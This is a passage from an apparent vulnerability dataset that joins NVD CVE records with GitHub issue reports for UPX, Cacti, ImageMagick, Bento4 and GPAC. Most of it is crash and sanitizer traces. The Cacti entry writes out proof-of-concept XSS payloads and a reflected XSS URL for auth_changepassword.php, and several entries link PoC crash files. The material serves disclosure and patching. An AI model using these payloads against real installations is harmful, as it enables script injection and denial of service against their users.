_No response_ | Division by zero in ReadEnhMetaFile() of coders/emf.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/4097/comments | 0 | 2021-08-21T07:53:53Z | 2021-08-21T11:34:44Z | https://github.com/ImageMagick/ImageMagick/issues/4097 | 976,075,255 | 4,097 |
CVE-2021-46179 | 2023-08-22T19:16:21.883 | Reachable Assertion vulnerability in upx before 4.0.0 allows attackers to cause a denial of service via crafted file passed to the the readx function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/upx/upx/issues/545"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1E4C95CD-E2A9-47E3-9866-FD4B7ECF14AA",
"versionEndExcluding": "4.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/upx/upx/issues/545 | [
"Issue Tracking",
"Patch"
] | github.com | [
"upx",
"upx"
] | <!---
IF YOU REMOVE THIS TEMPLATE WE WILL CLOSE YOUR ISSUE WITHOUT RESPONSE.
Just read it and fill in the details we're asking, it saves so much of our time. Thanks!
-->
## What's the problem (or question)?
<!--- If describing a bug, tell us what happens instead of the expected behavior -->
<!--- If suggesting a change/improvement, explain the difference from current behavior -->
Assertion `(unsigned)len <= buf->getSize()' failed in file.cpp:275
```c
upx.out: file.cpp:275: virtual int InputFile::readx(MemBuffer*, int): Assertion `(unsigned)len <= buf->getSize()' failed.
Program received signal SIGABRT, Aborted.
```
```
pwndbg> bt
#0 __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007ffff7bcc859 in __GI_abort () at abort.c:79
#2 0x00007ffff7bcc729 in __assert_fail_base (fmt=0x7ffff7d62588 "%s%s%s:%u: %s%sAssertion `%s' failed.\n%n", assertion=0x5555555f5618 "(unsigned)len <= buf->getSize()", file=0x5555557067b1 "file.cpp", line=275, function=<optimized out>) at assert.c:92
#3 0x00007ffff7bddf36 in __GI___assert_fail (assertion=0x5555555f5618 "(unsigned)len <= buf->getSize()", file=0x5555557067b1 "file.cpp", line=275, function=0x5555555f5638 "virtual int InputFile::readx(MemBuffer*, int)") at assert.c:101
#4 0x000055555558a280 in InputFile::readx(MemBuffer*, int) ()
#5 0x00005555555c5969 in PackUnix::packExtent(PackUnix::Extent const&, Filter*, OutputFile*, unsigned int, unsigned int) ()
#6 0x00005555555b4fb2 in PackMachBase<N_Mach::MachClass_64<N_BELE_CTP::LEPolicy> >::pack2(OutputFile*, Filter&) ()
#7 0x00005555555c4d98 in PackUnix::pack(OutputFile*) ()
#8 0x00005555555d6028 in Packer::doPack(OutputFile*) ()
#9 0x00005555555eacd3 in do_one_file(char const*, char*) ()
#10 0x00005555555eaf8f in do_files(int, int, char**) ()
#11 0x00005555555973c7 in upx_main(int, char**) ()
#12 0x000055555557c4e2 in main ()
#13 0x00007ffff7bce0b3 in __libc_start_main (main=0x55555557c3e0 <main>, argc=2, argv=0x7fffffffe208, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe1f8) at ../csu/libc-start.c:308
#14 0x000055555557c5fe in _start ()
```
## What should have happened?
<!--- If you're describing a bug, tell us what should happen -->
<!--- If you're suggesting a change/improvement, tell us how it should work -->
No crash.
## Do you have an idea for a solution?
<!--- Not obligatory, but suggest a fix/reason for the bug, -->
<!--- or ideas how to implement the addition or change -->
No.
## How can we reproduce the issue?
<!--- Provide unambiguous set of steps to reproduce this bug. Include code to reproduce, if relevant -->
1.make
2../src/upx.out ./poc
[poc.zip](https://github.com/upx/upx/files/7685902/poc.zip)
## Please tell us details about your environment.
<!--- Include as many relevant details about the environment you experienced the bug in -->
* ./upx.out --version
upx 4.0.0-git-5d1347a359bb
UCL data compression library 1.03
zlib data compression library 1.2.11
LZMA SDK version 4.43
* Host Operating System and version: Ubuntu 20.04 focal
* Host CPU architecture: AMD E
[poc.zip](https://github.com/upx/upx/files/7685901/poc.zip)
PYC 7742 64-Core @ 16x 2.25GHz
* Target Operating System and version: Ubuntu 20.04 focal
* Target CPU architecture: AMD EPYC 7742 64-Core @ 16x 2.25GHz
| Assertion `(unsigned)len <= buf->getSize()' failed in file.cpp:275 | https://api.github.com/repos/upx/upx/issues/545/comments | 1 | 2021-12-09T14:42:36Z | 2021-12-27T03:43:07Z | https://github.com/upx/upx/issues/545 | 1,075,652,035 | 545 |
CVE-2022-48538 | 2023-08-22T19:16:31.230 | In Cacti 1.2.19, there is an authentication bypass in the web login functionality because of improper validation in the PHP code: cacti_ldap_auth() allows a zero as the password. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://docs.cacti.net/Settings-Auth-LDAP.md"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/5189"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:1.2.19:*:*:*:*:*:*:*",
"matchCriteriaId": "A4BB8CCB-5F52-4248-947C-3F4F1211EF53",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Cacti/cacti/issues/5189 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"Cacti",
"cacti"
] | This is basically the same issue as #5140 just with LDAP.
2023.01.24 08:40:11 - CMDPHP PHP ERROR Backtrace: (/index.php[25]:include(), /include/auth.php[158]:require_once(), /auth_login.php[99]:ldap_login_process(), /lib/auth.php[3513]:cacti_ldap_auth(), /lib/ldap.php[74]:CactiErrorHandler())
2023.01.24 08:40:11 - ERROR PHP DEPRECATED: Creation of dynamic property Ldap::$password is deprecated in file: /var/www/cacti/lib/ldap.php on line: 74
2023.01.24 08:40:11 - CMDPHP PHP ERROR Backtrace: (/index.php[25]:include(), /include/auth.php[158]:require_once(), /auth_login.php[99]:ldap_login_process(), /lib/auth.php[3513]:cacti_ldap_auth(), /lib/ldap.php[73]:CactiErrorHandler())
2023.01.24 08:40:11 - ERROR PHP DEPRECATED: Creation of dynamic property Ldap::$username is deprecated in file: /var/www/cacti/lib/ldap.php on line: 73
2023.01.24 08:40:11 - CMDPHP PHP ERROR Backtrace: (/index.php[25]:include(), /include/auth.php[158]:require_once(), /auth_login.php[99]:ldap_login_process(), /lib/auth.php[3513]:cacti_ldap_auth(), /lib/ldap.php[71]:Ldap->__construct(), /lib/ldap.php[425]:CactiErrorHandler())
2023.01.24 08:40:11 - ERROR PHP DEPRECATED: Creation of dynamic property Ldap::$specific_password is deprecated in file: /var/www/cacti/lib/ldap.php on line: 425
2023.01.24 08:40:11 - CMDPHP PHP ERROR Backtrace: (/index.php[25]:include(), /include/auth.php[158]:require_once(), /auth_login.php[99]:ldap_login_process(), /lib/auth.php[3513]:cacti_ldap_auth(), /lib/ldap.php[71]:Ldap->__construct(), /lib/ldap.php[424]:CactiErrorHandler())
2023.01.24 08:40:11 - ERROR PHP DEPRECATED: Creation of dynamic property Ldap::$specific_dn is deprecated in file: /var/www/cacti/lib/ldap.php on line: 424
2023.01.24 08:40:11 - CMDPHP PHP ERROR Backtrace: (/index.php[25]:include(), /include/auth.php[158]:require_once(), /auth_login.php[99]:ldap_login_process(), /lib/auth.php[3513]:cacti_ldap_auth(), /lib/ldap.php[71]:Ldap->__construct(), /lib/ldap.php[423]:CactiErrorHandler())
2023.01.24 08:40:11 - ERROR PHP DEPRECATED: Creation of dynamic property Ldap::$search_filter is deprecated in file: /var/www/cacti/lib/ldap.php on line: 423
Fixed it by declaring public variables:
` class Ldap {`
`+ public $dn,`
`+ $host,`
`+ $port,`
`+ $port_ssl,`
`+ $version,`
`+ $encryption,`
`+ $referrals,`
`+ $debug,`
`+ $group_require,`
`+ $group_dn,`
`+ $group_attrib,`
`+ $group_member_type,`
`+ $mode,`
`+ $search_base,`
`+ $search_filter,`
`+ $specific_dn,`
`+ $specific_password,`
`+ $username,`
`+ $password;` | 1.2.23 - Cacti PHP 8.2 LDAP Errors with php-ldap Installed | https://api.github.com/repos/Cacti/cacti/issues/5189/comments | 4 | 2023-01-24T08:43:44Z | 2023-04-25T00:02:00Z | https://github.com/Cacti/cacti/issues/5189 | 1,554,547,887 | 5,189 |
CVE-2022-48541 | 2023-08-22T19:16:31.443 | A memory leak in ImageMagick 7.0.10-45 and 6.9.11-22 allows remote attackers to perform a denial of service via the "identify -help" command. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:L/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 4.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/2889"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2024/03/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LICYTADFJAFPZW3Y2MKNCJIUYODPAG4L/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YAULDP3GG5KI3XITQ5XSMRSILCBZS2VK/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:6.9.11-22:*:*:*:*:*:*:*",
"matchCriteriaId": "C5EDF13D-9DE8-4890-82CD-E6977434E531",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.10-45:*:*:*:*:*:*:*",
"matchCriteriaId": "5B1BCBD9-F6D7-4FFA-9E4D-4DA0D4295CA8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:38:*:*:*:*:*:*:*",
"matchCriteriaId": "CC559B26-5DFC-4B7A-A27C-B77DE755DFF9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:39:*:*:*:*:*:*:*",
"matchCriteriaId": "B8EDB836-4E6A-4B71-B9B2-AA3E03E0F646",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/ImageMagick/ImageMagick/issues/2889 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
```
==15438==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 13024 byte(s) in 1 object(s) allocated from:
#0 0x494bad in malloc (/usr/local/bin/magick+0x494bad)
#1 0x7f5ee70c0a35 in AcquireMagickMemory MagickCore/memory.c:531:10
#2 0x7f5ee70c0a4b in AcquireCriticalMemory MagickCore/memory.c:607:10
#3 0x7f5ee7088a9f in AcquireImageInfo MagickCore/image.c:328:28
#4 0x7f5ee708ef55 in CloneImageInfo MagickCore/image.c:924:14
#5 0x7f5ee6b4ff84 in IdentifyImageCommand MagickWand/identify.c:249:3
#6 0x7f5ee6b970f0 in MagickCommandGenesis MagickWand/mogrify.c:191:14
#7 0x4c45ad in MagickMain utilities/magick.c:149:10
#8 0x4c42a8 in main utilities/magick.c:180:10
#9 0x7f5ee62070b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
Direct leak of 24 byte(s) in 1 object(s) allocated from:
#0 0x494bad in malloc (/usr/local/bin/magick+0x494bad)
#1 0x7f5ee70c0a35 in AcquireMagickMemory MagickCore/memory.c:531:10
#2 0x7f5ee70c0c50 in AcquireQuantumMemory MagickCore/memory.c:649:10
#3 0x7f5ee71e7d3e in ExpandFilenames MagickCore/utility.c:771:20
#4 0x7f5ee6b4ffd9 in IdentifyImageCommand MagickWand/identify.c:258:10
#5 0x7f5ee6b970f0 in MagickCommandGenesis MagickWand/mogrify.c:191:14
#6 0x4c45ad in MagickMain utilities/magick.c:149:10
#7 0x4c42a8 in main magick.c:180:10
#8 0x7f5ee62070b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
Indirect leak of 15 byte(s) in 2 object(s) allocated from:
#0 0x494bad in malloc (/usr/local/bin/magick+0x494bad)
#1 0x7f5ee70c0a35 in AcquireMagickMemory MagickCore/memory.c:531:10
#2 0x7f5ee70c0c50 in AcquireQuantumMemory MagickCore/memory.c:649:10
#3 0x7f5ee71b8570 in ConstantString MagickCore/string.c:679:26
#4 0x7f5ee71e7fad in ExpandFilenames MagickCore/utility.c:799:21
#5 0x7f5ee6b4ffd9 in IdentifyImageCommand MagickWand/identify.c:258:10
#6 0x7f5ee6b970f0 in MagickCommandGenesis MagickWand/mogrify.c:191:14
#7 0x4c45ad in MagickMain utilities/magick.c:149:10
#8 0x4c42a8 in main utilities/magick.c:180:10
#9 0x7f5ee62070b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: 13063 byte(s) leaked in 4 allocation(s).`
```
### Steps to Reproduce
Just the help argument of the identify command:
```
identify -help
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version: ImageMagick 7.0.10-45 Q16 x86_64
- Environment (Operating system, version and so on): Ubuntu 20.04.1 LTS (GNU/Linux 4.4.0-19041-Microsoft x86_64)
- Additional information: ./configure CC="clang" CFLAGS="-fsanitize=address -O1 -fno-omit-frame-pointer -g"
<!-- Thanks for reporting the issue to ImageMagick! -->
| Memory leak in identify -help | https://api.github.com/repos/ImageMagick/ImageMagick/issues/2889/comments | 1 | 2020-11-30T15:25:48Z | 2020-11-30T17:44:27Z | https://github.com/ImageMagick/ImageMagick/issues/2889 | 753,571,210 | 2,889 |
CVE-2022-48547 | 2023-08-22T19:16:31.647 | A reflected cross-site scripting (XSS) vulnerability in Cacti 0.8.7g and earlier allows unauthenticated remote attackers to inject arbitrary web script or HTML in the "ref" parameter at auth_changepassword.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/1882"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "921BD859-6432-492B-887B-B9A172ED2113",
"versionEndExcluding": null,
"versionEndIncluding": "0.8.7g",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Cacti/cacti/issues/1882 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"Cacti",
"cacti"
] | ### v1.1.38 Stored XSS in user_admin.php
When creating a new user on /cacti/user_admin.php, using the “copy” method, it is possible to bypass user input validation. This allows for the creation of a user called ```<script>alert(1)</script>```.
*This username just meets the max characters allowed. However, this restriction can be circumvented to allow for longer usernames/XSS payloads by using a web application proxy and editing the request before it is sent to the server.*
The stored XSS payload can be executed by clicking in the user’s profile and visiting the “General”, “Permissions”, or “User Settings” tabs.
```
http://127.0.0.1/cacti/user_admin.php?action=user_edit&id=[#}&tab=general
http://127.0.0.1/cacti/user_admin.php?action=user_edit&id=[#]&tab=realms
http://127.0.0.1/cacti/user_admin.php?action=user_edit&id=[#]&tab=settings
```

### v1.1.38 Bypass Input Validation in user_group_admin.php
The same vulnerability, of using the “copy” approach to bypass input validation, exists on the user_group_admin.php page. However, I was unable to use the web application proxy trick to extend the field name.
When trying to go back and delete this, I ran into some issues that required me to manually go into the database and remove the group from the “user_auth_group” table.
*EDIT* - As a PoC I was able to use this for htlm injection, by creating the group ```<h1>test</h1>```. However, the code only rendered when going back to delete the account:

### *Side-Note:* <=0.8.7g Reflected XSS in auth_changepassword.php
I started looking into Cacti after I ran into version 0.8.7g for a customer. There were several reflected xss vulnerabilities after authentication, but I came across this one in auth_changepassword.php that I did not see very well documented *(I could be wrong about that)*.
```
/auth_changepassword.php?ref=%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E
```

Looking at the code itself I saw a hidden parameter that does not validate user input. This code was modified in the later versions 0.8.7.h+.
-m8r0wn
| Bypass output validation in select cases | https://api.github.com/repos/Cacti/cacti/issues/1882/comments | 4 | 2018-08-30T13:26:18Z | 2020-06-30T05:46:00Z | https://github.com/Cacti/cacti/issues/1882 | 355,584,656 | 1,882 |
CVE-2023-38666 | 2023-08-22T19:16:39.170 | Bento4 v1.6.0-639 was discovered to contain a segmentation violation via the AP4_Processor::ProcessFragments function in mp4encrypt. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/784"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/784 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Summary
Hi, developers of Bento4:
I tested the binary mp4encrypt with my fuzzer, and a crash incurred—SEGV on unknown address. The following is the details.
# Bug
Detected SEGV on unknown address in mp4encrypt.
```
root@2e47aa8b3277:/fuzz-mp4encrypt-ACBC/mp4encrypt# ./mp4encrypt --method MARLIN-IPMP-ACBC ../out/crashes/id:000000,sig:06,src:000718+000108,op:splice,rep:128,203819180 /dev/null
WARNING: track ID 1 will not be encrypted
AddressSanitizer:DEADLYSIGNAL
=================================================================
==2391078==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000028 (pc 0x000000633817 bp 0x7fff9076b400 sp 0x7fff90769aa0 T0)
==2391078==The signal is caused by a READ memory access.
==2391078==Hint: address points to the zero page.
#0 0x633817 in AP4_Processor::ProcessFragments(AP4_MoovAtom*, AP4_List<AP4_AtomLocator>&, AP4_ContainerAtom*, AP4_SidxAtom*, unsigned long long, AP4_ByteStream&, AP4_ByteStream&) (/fuzz-mp4encrypt-ACBC/mp4encrypt/mp4encrypt+0x633817)
#1 0x658320 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4encrypt-ACBC/mp4encrypt/mp4encrypt+0x658320)
#2 0x42128c in main (/fuzz-mp4encrypt-ACBC/mp4encrypt/mp4encrypt+0x42128c)
#3 0x7fd8c26f7c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#4 0x407c99 in _start (/fuzz-mp4encrypt-ACBC/mp4encrypt/mp4encrypt+0x407c99)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/fuzz-mp4encrypt-ACBC/mp4encrypt/mp4encrypt+0x633817) in AP4_Processor::ProcessFragments(AP4_MoovAtom*, AP4_List<AP4_AtomLocator>&, AP4_ContainerAtom*, AP4_SidxAtom*, unsigned long long, AP4_ByteStream&, AP4_ByteStream&)
==2391078==ABORTING
```
# POC
[POC_mp4encrypt_203819180.zip](https://github.com/axiomatic-systems/Bento4/files/9691800/POC_mp4encrypt_203819180.zip)
# Environment
Ubuntu 18.04.6 LTS (docker)
clang 12.0.1
clang++ 12.0.1
Bento4 master branch(5b7cc25) && Bento4 release version([1.6.0-639](https://www.bok.net/Bento4/binaries/Bento4-SDK-1-6-0-639.x86_64-unknown-linux.zip))
# Credit
Xudong Cao ([NCNIPC of China](http://www.nipc.org.cn/))
Jiayuan Zhang ([NCNIPC of China](http://www.nipc.org.cn/))
Han Zheng ([NCNIPC of China](http://www.nipc.org.cn/), [Hexhive](http://hexhive.epfl.ch/))
Thank you for your time! | SEGV on unknown address 0x000000000028 in mp4encrypt | https://api.github.com/repos/axiomatic-systems/Bento4/issues/784/comments | 0 | 2022-10-02T04:35:03Z | 2023-05-29T02:51:17Z | https://github.com/axiomatic-systems/Bento4/issues/784 | 1,393,638,825 | 784 |
CVE-2023-39562 | 2023-08-28T19:15:07.747 | GPAC v2.3-DEV-rev449-g5948e4f70-master was discovered to contain a heap-use-after-free via the gf_bs_align function at bitstream.c. This vulnerability allows attackers to cause a Denial of Service (DoS) via supplying a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ChanStormstout/Pocs/blob/master/gpac_POC/id%3A000000%2Csig%3A06%2Csrc%3A003771%2Ctime%3A328254%2Cexecs%3A120473%2Cop%3Ahavoc%2Crep%3A8"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gpac/gpac/issues/2537"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3:2.3-dev-rev449-g5948e4f70-master:*:*:*:*:*:*",
"matchCriteriaId": "EE4D79B3-5867-4201-AB50-8CF590E4260B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2537 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gpac",
"gpac"
] | # Description
While fuzzing yasm, a "heap-use-after-free" crash occurs,which was positioned in /gpac/src/utils/bitstream.c:1225:19 in gf_bs_align.
This bug may allow attackers to cause remote malicious code execution and denial of service via crafted files.
# Software version info
```
/AFLplusplus/my_test/fuzz_gpac # ./install/bin/MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev449-g5948e4f70-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
```
# System version info
```
/AFLplusplus/my_test/fuzz_gpac # uname -a
Linux 1344a5115a85 5.15.0-76-generic #83~20.04.1-Ubuntu SMP Wed Jun 21 20:23:31 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
```
# Command to reproduce
`./MP4Box -xmt poc`
# Result
```
[iso file] Unknown box type 0000bt in parent moov
[iso file] Read Box type 00000000 (0x00000000) at position 1484 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 0) has 16719 extra bytes
[iso file] Box "cmvd" (start 0) has 3 extra bytes
=================================================================
==102==ERROR: AddressSanitizer: heap-use-after-free on address 0x6110000001a4 at pc 0x7fc2471e90b9 bp 0x7ffd7e96f7b0 sp 0x7ffd7e96f7a8
READ of size 4 at 0x6110000001a4 thread T0
#0 0x7fc2471e90b8 in gf_bs_align /AFLplusplus/my_test/gpac/src/utils/bitstream.c:1225:19
#1 0x7fc2471f9825 in gf_bs_skip_bytes /AFLplusplus/my_test/gpac/src/utils/bitstream.c:1371:2
#2 0x7fc247e0c122 in gf_isom_box_parse_ex /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:381:3
#3 0x7fc247e1202e in gf_isom_box_array_read /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:1891:7
#4 0x7fc247cbcc00 in moov_box_read /AFLplusplus/my_test/gpac/src/isomedia/box_code_base.c:3920:9
#5 0x7fc247e0e2bc in gf_isom_box_read /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:1998:9
#6 0x7fc247e0b57d in gf_isom_box_parse_ex /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:309:14
#7 0x7fc247e0870f in gf_isom_parse_root_box /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:38:8
#8 0x7fc247e4dd88 in gf_isom_parse_movie_boxes_internal /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:385:7
#9 0x7fc247e4d3f7 in gf_isom_parse_movie_boxes /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:897:6
#10 0x7fc247e5c426 in gf_isom_open_file /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:1023:19
#11 0x7fc247e6cf8e in gf_isom_open /AFLplusplus/my_test/gpac/src/isomedia/isom_read.c:531:11
#12 0x55fdd8167c04 in mp4box_main /AFLplusplus/my_test/gpac/applications/mp4box/mp4box.c:6291:12
#13 0x55fdd818ca05 in main /AFLplusplus/my_test/gpac/applications/mp4box/mp4box.c:6933:1
#14 0x7fc2466f6d8f (/lib/x86_64-linux-gnu/libc.so.6+0x29d8f) (BuildId: 69389d485a9793dbe873f0ea2c93e02efaa9aa3d)
#15 0x7fc2466f6e3f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x29e3f) (BuildId: 69389d485a9793dbe873f0ea2c93e02efaa9aa3d)
#16 0x55fdd8079be4 in _start (/AFLplusplus/my_test/fuzz_gpac/install/bin/MP4Box+0xebbe4) (BuildId: fc72159612509ffb)
0x6110000001a4 is located 36 bytes inside of 200-byte region [0x611000000180,0x611000000248)
freed by thread T0 here:
#0 0x55fdd80fc782 in free (/AFLplusplus/my_test/fuzz_gpac/install/bin/MP4Box+0x16e782) (BuildId: fc72159612509ffb)
